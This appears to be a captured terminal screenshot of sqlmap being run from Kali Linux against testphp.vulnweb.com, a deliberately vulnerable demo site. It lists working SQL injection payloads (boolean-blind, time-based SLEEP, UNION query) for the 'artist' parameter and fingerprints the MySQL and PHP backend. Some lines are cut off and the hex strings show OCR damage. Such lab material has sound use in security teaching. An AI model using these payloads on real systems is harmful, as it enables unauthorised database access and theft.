 (kali㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=2
{1.7.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
te and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this prog
[*] starting @ 12:44:17 /2023-04-20/
[12:44:17] [INFO] resuming back-end DBMS 'mysql'
[12:44:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=2 AND 2853=2853
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=2 AND (SELECT 4807 FROM (SELECT(SLEEP(5)))dMVR)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-9349 UNION ALL SELECT NULL,NULL,CONCAT(0×71717a6a71,0×664875444d774a51694772554d7356676f43524c517274
- -
---
[12:44:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.0.12
[12:44:18] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 12:44:18 /2023-04-20/